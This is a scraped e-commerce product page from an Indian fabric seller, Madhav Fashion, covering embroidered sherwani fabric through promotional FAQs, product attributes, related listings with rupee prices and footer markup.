<p>Absolutely! Madhav Fashion&#8217;s Off-White Readymade Sherwani Embroidered Fabrics are versatile and can be used for a variety of wedding attire, including Sherwanis, suits, and ethnic jackets. Whether you&#8217;re the groom, a groomsmen, or a wedding guest, these fabrics will add a touch of elegance and sophistication to your ensemble, making you look and feel your best on the big day.</p>
<p><strong>Can I customize the design of my Off-White Readymade Sherwani Embroidered Fabric with Madhav Fashion?</strong></p>
<p>Madhav Fashion offers customization options for their Sherwani fabrics, allowing you to personalize the design according to your preferences. Whether you want to add a special motif, incorporate specific colors, or tailor the embroidery to match your style, their expert designers will work with you to create a truly unique piece that reflects your individuality.</p>
<p><strong>What is the pricing range for Madhav Fashion&#8217;s Off-White Readymade Sherwani Embroidered Fabrics?</strong></p>
<p>Madhav Fashion offers Off-White Readymade Sherwani Embroidered Fabrics at competitive prices that reflect the premium quality and craftsmanship of their products. While pricing may vary depending on the intricacy of the design and the materials used, Madhav Fashion is committed to providing excellent value for your investment, ensuring that you get the best quality at the most affordable price.</p>
<p><strong>How can I purchase Madhav Fashion&#8217;s Off-White Readymade Sherwani Embroidered Fabric for my wedding season needs?</strong></p>
<p>Purchasing Madhav Fashion&#8217;s Off-White Readymade Sherwani Embroidered Fabric is easy and convenient. Simply visit their website or reach out to their customer service team to place your order. With secure payment options and reliable shipping, you can rest assured that your fabric will be delivered to your doorstep promptly, allowing you to prepare for your special occasion with confidence and style.</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_fabric">
			<th class="woocommerce-product-attributes-item__label" scope="row">Fabric</th>
			<td class="woocommerce-product-attributes-item__value"><p>Material : 1=(ROYAL-127LL) 2=(ROYAL-49) 3=(ROYAL-721L) 4=(MATRIX-150) 5=(CHIKU FOILE) 6=(OFF WHITE COTTAN)</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_uses">
			<th class="woocommerce-product-attributes-item__label" scope="row">Uses</th>
			<td class="woocommerce-product-attributes-item__value"><p>Menswear &amp; Kidwear Sherwani</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_deals">
			<th class="woocommerce-product-attributes-item__label" scope="row">Deals</th>
			<td class="woocommerce-product-attributes-item__value"><p>Madhav Fashion Deals on a Pan India level, covering regions such as Andhra Pradesh, Arunachal Pradesh, Assam, Bihar, Chhattisgarh, Goa, Gujarat, Haryana, Himachal Pradesh, Jharkhand, Karnataka, Kerala, Madhya Pradesh, Maharashtra, Manipur, Meghalaya, Mizoram, Nagaland, Odisha, Punjab, Rajasthan, Sikkim, Tamil Nadu, Telangana, Tripura, Uttar Pradesh, Uttarakhand, West Bengal, Andaman and Nicobar Islands, Chandigarh, Dadra and Nagar Haveli and Daman &amp; Diu, Delhi, Jammu &amp; Kashmir, Ladakh, Lakshadweep, Puducherry. Madhav Fashion&#039;s business expansion also has an impact on continents and countries such as Asia, Africa, Europe, North America, South America, Australia, and Antarctica. Our services are also available in Middle Eastern countries.</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_payment">
			<th class="woocommerce-product-attributes-item__label" scope="row">Payment</th>
			<td class="woocommerce-product-attributes-item__value"><p>Madhav fashion requires advance payment for all orders. Customers are requested to make the payment in advance to confirm their orders.</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_delivery">
			<th class="woocommerce-product-attributes-item__label" scope="row">Delivery</th>
			<td class="woocommerce-product-attributes-item__value"><p>For Delivery takes 15 to 25 days As per the products. If Placing Order on ready products we will dispatch withing two days.</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-3">

			
				<li class="product type-product post-22074 status-publish first instock product_cat-mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion product_cat-sherwani-fabric has-post-thumbnail shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs"
					>
			<div class="post_featured hover_shop">
								<a href="https://madhavfashion.com/product/latest-catchy-lucknowi-sherwani-allover-cotton-thread-embroidery-fabric/">
				<img width="500" height="600" src="https://madhavfashion.com/wp-content/uploads/2023/05/IMG_7743-1-500x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="premium Lucknowi Sherwani Fabric333 INR Per Mtrs" decoding="async" />				</a>
									<div class="mask"></div>
									<div class="icons">
					<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item_title"
	 data-tinvwl_product_id="22074">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="22074" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_remove_from_wishlist-text">Remove from Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a rel="nofollow" href="https://madhavfashion.com/product/latest-catchy-lucknowi-sherwani-allover-cotton-thread-embroidery-fabric/" 
															aria-hidden="true" 
															data-quantity="1" 
															data-product_id="22074"
															data-product_sku="8083"
															class="shop_cart icon-shopping-cart button add_to_cart_button product_type_simple product_out_stock ajax_add_to_cart"><span class="icon-anim"></span></a>					<a href="https://madhavfashion.com/product/latest-catchy-lucknowi-sherwani-allover-cotton-thread-embroidery-fabric/" aria-hidden="true" class="shop_link">
						<span class="icon-anim"></span>
					</a>
				</div>
							</div>
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://madhavfashion.com/product/latest-catchy-lucknowi-sherwani-allover-cotton-thread-embroidery-fabric/">Latest Catchy Lucknowi Sherwani  Allover cotton thread embroidery fabric</a></h2>			</div>
		
<a href="https://madhavfashion.com/product/latest-catchy-lucknowi-sherwani-allover-cotton-thread-embroidery-fabric/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22074" data-quantity="1" class="button product_type_simple" data-product_id="22074" data-product_sku="8083" aria-label="Read more about &ldquo;Latest Catchy Lucknowi Sherwani  Allover cotton thread embroidery fabric&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22074" class="screen-reader-text">
			</span>
				</div>
			</div>
		</div>
		</li>

			
				<li class="product type-product post-20687 status-publish instock product_cat-embroidery-wall-frame-fabric product_tag-embroidered-fabric-in-africa product_tag-embroidered-georgette-fabric-wholesale product_tag-embroidered-kurta-exclusivity product_tag-embroidered-kurti product_tag-embroidered-netting-fabric product_tag-embroidery-butti-fabric-online has-post-thumbnail shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs"
					>
			<div class="post_featured hover_shop">
								<a href="https://madhavfashion.com/product/sherwani-and-kurta-fabric/">
				<img width="500" height="600" src="https://madhavfashion.com/wp-content/uploads/2023/04/Untitled-design-2-1-500x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sherwani and Kurta Fabric Wall Frame: A Timeless Tribute to Indian Heritage" decoding="async" />				</a>
									<div class="mask"></div>
									<div class="icons">
					<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item_title"
	 data-tinvwl_product_id="20687">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="20687" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_remove_from_wishlist-text">Remove from Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a rel="nofollow" href="https://madhavfashion.com/product/sherwani-and-kurta-fabric/" 
															aria-hidden="true" 
															data-quantity="1" 
															data-product_id="20687"
															data-product_sku="19624"
															class="shop_cart icon-shopping-cart button add_to_cart_button product_type_simple product_out_stock ajax_add_to_cart"><span class="icon-anim"></span></a>					<a href="https://madhavfashion.com/product/sherwani-and-kurta-fabric/" aria-hidden="true" class="shop_link">
						<span class="icon-anim"></span>
					</a>
				</div>
							</div>
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://madhavfashion.com/product/sherwani-and-kurta-fabric/">Sherwani and Kurta Fabric Wall Frame: A Timeless Tribute to Indian Heritage</a></h2>			</div>
		
<a href="https://madhavfashion.com/product/sherwani-and-kurta-fabric/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20687" data-quantity="1" class="button product_type_simple" data-product_id="20687" data-product_sku="19624" aria-label="Read more about &ldquo;Sherwani and Kurta Fabric Wall Frame: A Timeless Tribute to Indian Heritage&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20687" class="screen-reader-text">
			</span>
				</div>
			</div>
		</div>
		</li>

			
				<li class="product type-product post-22069 status-publish last instock product_cat-mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion product_cat-sherwani-fabric has-post-thumbnail shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs"
					>
			<div class="post_featured hover_shop">
								<a href="https://madhavfashion.com/product/lucknowi-style-sherwani-fabric-with-all-over-cotton-thread-embroidery/">
				<img width="500" height="600" src="https://madhavfashion.com/wp-content/uploads/2023/05/8082a-2-500x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Coding fabric" decoding="async" />				</a>
									<div class="mask"></div>
									<div class="icons">
					<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item_title"
	 data-tinvwl_product_id="22069">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="22069" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_remove_from_wishlist-text">Remove from Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a rel="nofollow" href="https://madhavfashion.com/product/lucknowi-style-sherwani-fabric-with-all-over-cotton-thread-embroidery/" 
															aria-hidden="true" 
															data-quantity="1" 
															data-product_id="22069"
															data-product_sku="8082"
															class="shop_cart icon-shopping-cart button add_to_cart_button product_type_simple product_out_stock ajax_add_to_cart"><span class="icon-anim"></span></a>					<a href="https://madhavfashion.com/product/lucknowi-style-sherwani-fabric-with-all-over-cotton-thread-embroidery/" aria-hidden="true" class="shop_link">
						<span class="icon-anim"></span>
					</a>
				</div>
							</div>
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://madhavfashion.com/product/lucknowi-style-sherwani-fabric-with-all-over-cotton-thread-embroidery/">Buy latest Lucknowi Style Sherwani fabric- allover cotton thread  D.N. 8082</a></h2>			</div>
		
<a href="https://madhavfashion.com/product/lucknowi-style-sherwani-fabric-with-all-over-cotton-thread-embroidery/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22069" data-quantity="1" class="button product_type_simple" data-product_id="22069" data-product_sku="8082" aria-label="Read more about &ldquo;Buy latest Lucknowi Style Sherwani fabric- allover cotton thread  D.N. 8082&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22069" class="screen-reader-text">
			</span>
				</div>
			</div>
		</div>
		</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-22039 status-publish first instock product_cat-embroidery-fabric-manufacturer-supplier-exporter product_cat-luxury-mirror-work-embroidered-fabric-manufacturer-in-asia has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs"
					>
			<div class="post_featured hover_shop">
								<a href="https://madhavfashion.com/product/attractive-stylish-mirror-work-embroidery-fabric/">
				
	<span class="onsale">-39%</span>
	<img width="500" height="600" src="https://madhavfashion.com/wp-content/uploads/2023/05/IMG_7663-500x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy Attractive stylish Mirror Work Embroidery fabric" decoding="async" />				</a>
									<div class="mask"></div>
									<div class="icons">
					<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item_title"
	 data-tinvwl_product_id="22039">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="22039" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_remove_from_wishlist-text">Remove from Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a rel="nofollow" href="/product/readymade-sherwani-embroidered-fabric/?add-to-cart=22039" 
															aria-hidden="true" 
															data-quantity="1" 
															data-product_id="22039"
															data-product_sku="8077"
															class="shop_cart icon-shopping-cart button add_to_cart_button product_type_simple product_in_stock ajax_add_to_cart"><span class="icon-anim"></span></a>					<a href="https://madhavfashion.com/product/attractive-stylish-mirror-work-embroidery-fabric/" aria-hidden="true" class="shop_link">
						<span class="icon-anim"></span>
					</a>
				</div>
							</div>
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://madhavfashion.com/product/attractive-stylish-mirror-work-embroidery-fabric/">Buy stylish Mirror Work Embroidery fabric</a></h2>			</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>365.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;365.00.</span></span>
<a href="/product/readymade-sherwani-embroidered-fabric/?add-to-cart=22039" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22039" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22039" data-product_sku="8077" aria-label="Add to cart: &ldquo;Buy stylish Mirror Work Embroidery fabric&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy stylish Mirror Work Embroidery fabric&rdquo; has been added to your cart">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22039" class="screen-reader-text">
			</span>
				</div>
			</div>
		</div>
		</li>

			
					<li class="product type-product post-22048 status-publish instock product_cat-embroidery-fabric-manufacturer-supplier-exporter product_cat-kali-fabric-madhav-fashion-is-largest-kali-fabric-manufacturer-in-raika-cirlce-india has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs"
					>
			<div class="post_featured hover_shop">
								<a href="https://madhavfashion.com/product/stylish-designer-mirror-work-embroidered-kali-fabric/">
				
	<span class="onsale">-5%</span>
	<img width="500" height="600" src="https://madhavfashion.com/wp-content/uploads/2023/05/IMG_7781-500x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy Stylish Designer Mirror Work Embroidered kali fabric @ 206 INR" decoding="async" />				</a>
									<div class="mask"></div>
									<div class="icons">
					<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item_title"
	 data-tinvwl_product_id="22048">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="22048" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_remove_from_wishlist-text">Remove from Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a rel="nofollow" href="/product/readymade-sherwani-embroidered-fabric/?add-to-cart=22048" 
															aria-hidden="true" 
															data-quantity="1" 
															data-product_id="22048"
															data-product_sku="8080"
															class="shop_cart icon-shopping-cart button add_to_cart_button product_type_simple product_in_stock ajax_add_to_cart"><span class="icon-anim"></span></a>					<a href="https://madhavfashion.com/product/stylish-designer-mirror-work-embroidered-kali-fabric/" aria-hidden="true" class="shop_link">
						<span class="icon-anim"></span>
					</a>
				</div>
							</div>
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://madhavfashion.com/product/stylish-designer-mirror-work-embroidered-kali-fabric/">Buy Stylish Designer Mirror Work Embroidered kali fabric @ 206 INR</a></h2>			</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>217.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;217.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>206.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;206.00.</span></span>
<a href="/product/readymade-sherwani-embroidered-fabric/?add-to-cart=22048" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22048" data-product_sku="8080" aria-label="Add to cart: &ldquo;Buy Stylish Designer Mirror Work Embroidered kali fabric @ 206 INR&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy Stylish Designer Mirror Work Embroidered kali fabric @ 206 INR&rdquo; has been added to your cart">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22048" class="screen-reader-text">
			</span>
				</div>
			</div>
		</div>
		</li>

			
					<li class="product type-product post-22114 status-publish last instock product_cat-embroidery-fabric-manufacturer-supplier-exporter product_cat-kali-fabric-madhav-fashion-is-largest-kali-fabric-manufacturer-in-raika-cirlce-india product_cat-luxury-mirror-work-embroidered-fabric-manufacturer-in-asia has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs"
					>
			<div class="post_featured hover_shop">
								<a href="https://madhavfashion.com/product/mirror-work-kali-viscose-georgette/">
				
	<span class="onsale">-5%</span>
	<img width="500" height="600" src="https://madhavfashion.com/wp-content/uploads/2023/05/8087-500x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy Mirror Work Kali Viscose Georgette Fabric 185 Per Kali" decoding="async" />				</a>
									<div class="mask"></div>
									<div class="icons">
					<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item_title"
	 data-tinvwl_product_id="22114">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="22114" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_remove_from_wishlist-text">Remove from Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a rel="nofollow" href="/product/readymade-sherwani-embroidered-fabric/?add-to-cart=22114" 
															aria-hidden="true" 
															data-quantity="1" 
															data-product_id="22114"
															data-product_sku="8087"
															class="shop_cart icon-shopping-cart button add_to_cart_button product_type_simple product_in_stock ajax_add_to_cart"><span class="icon-anim"></span></a>					<a href="https://madhavfashion.com/product/mirror-work-kali-viscose-georgette/" aria-hidden="true" class="shop_link">
						<span class="icon-anim"></span>
					</a>
				</div>
							</div>
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://madhavfashion.com/product/mirror-work-kali-viscose-georgette/">Buy Mirror Work Kali Viscose Georgette Fabric 185 Per Kali</a></h2>			</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>195.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;195.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>185.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;185.00.</span></span>
<a href="/product/readymade-sherwani-embroidered-fabric/?add-to-cart=22114" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22114" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22114" data-product_sku="8087" aria-label="Add to cart: &ldquo;Buy Mirror Work Kali Viscose Georgette Fabric 185 Per Kali&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy Mirror Work Kali Viscose Georgette Fabric 185 Per Kali&rdquo; has been added to your cart">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22114" class="screen-reader-text">
			</span>
				</div>
			</div>
		</div>
		</li>

			
		</ul>

	</section>
	</div>


		
				</article>
			
	
						</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="fabric_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_4105 footer_custom_footer-default												">
			<div data-elementor-type="cpt_layouts" data-elementor-id="4105" class="elementor elementor-4105">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-68cba144 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="68cba144" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fdd60c7 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1fdd60c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-461f02c3 sc_height_tiny sc_fly_static elementor-widget elementor-widget-spacer" data-id="461f02c3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-34607b15 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="34607b15" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2eebe823 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="2eebe823" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3dd91ae3 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3dd91ae3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2fedfa6 sc_fly_static elementor-widget elementor-widget-image" data-id="2fedfa6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="195" height="84" src="https://madhavfashion.com/wp-content/uploads/2022/08/white-logo-1.png" class="attachment-full size-full wp-image-20882" alt="Madhav Fashion&#039;s white logo, Leading Embroidery, Printed, and Plain fabric manufacturer in India, Biggest brand in the textile and fashion industry, Top choice for global brands for fabric sourcing, Quality, service, and dedication set Madhav Fashion apart, Creating milestones in India&#039;s fashion landscape, White logo symbolizing purity and excellence, Unparalleled expertise in fabric manufacturing, Embracing innovation in textile production, Crafting fabrics that inspire creativity, A legacy of fashion and fabric brilliance, Elevating fashion with their premium fabrics, Trendsetters in the world of textiles, Sought-after by designers worldwide, Redefining elegance with every fabric, A reliable partner for fashion houses, Passionate about fabric perfection, A name synonymous with fabric excellence, Empowering designers with their fabrics, Transforming visions into reality, Bridging the gap between art and fabric, Catering to diverse fashion needs, Uniting fashion and innovation, Celebrating Indian textile heritage, Enhancing the beauty of garments, Inspiring the fashion-forward generation, A treasure trove of fabric treasures, Empowering the fashion industry, Embodying the spirit of creativity, A destination for fabric connoisseurs, A trendsetter in fabric technology, A preferred choice for fabric enthusiasts, Weaving dreams into fabrics, Committed to sustainable fashion, Excellence in every yard of fabric, A fabric manufacturer like no other, Revolutionizing the fabric market, Textile craftsmanship at its finest, Making a mark on the global stage, A force to be reckoned with, A game-changer in the fashion world, Fabrics that define elegance, Madhav Fashion - Where fashion meets fabrics, A trailblazer in fabric innovation, Defining the future of textiles, Pioneering fabric trends, A brand trusted by designers worldwide, Fostering creativity through fabrics, Fabricating the finest textiles, Driven by passion, defined by quality, Crafting fabrics that tell stories, Setting benchmarks in fabric excellence, A name that inspires trust, Transforming fabrics into art, Unleashing the potential of fabrics, The essence of style in every weave, Adorn your creations with Madhav Fashion fabrics, A commitment to timeless elegance, Embracing fashion with a touch of magic, Creating a tapestry of fashion brilliance," />															</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-fc85e86 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="fc85e86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>Grow with our creation</h4>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4d80395 elementor-shape-circle elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="4d80395" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-file-pdf elementor-repeater-item-617a3ca" href="https://madhavfashion.com/wp-content/uploads/2023/04/about-us-madhav-fashion.pdf" target="_blank">
						<span class="elementor-screen-only">File-pdf</span>
						<i aria-hidden="true" class="fas fa-file-pdf"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-da950db sc_fly_static elementor-widget elementor-widget-text-editor" data-id="da950db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="http://lightgoldenrodyellow-stork-532719.hostingersite.com/wp-content/uploads/2023/04/about-us-madhav-fashion.pdf" target="_blank">Download Madhav Fashion Brochure</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-354dd9ca sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="354dd9ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-14eb8020 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="14eb8020" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Factory Address </span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-19474be0 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="19474be0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									54d/2-3, Prabhu Darshan Industrial <br>Estate, Nr. Raika Circle, Bamroli Road,<br>Surat &#8211; 394210, Gujarat, India								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-834153f sc_fly_static elementor-widget elementor-widget-spacer" data-id="834153f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
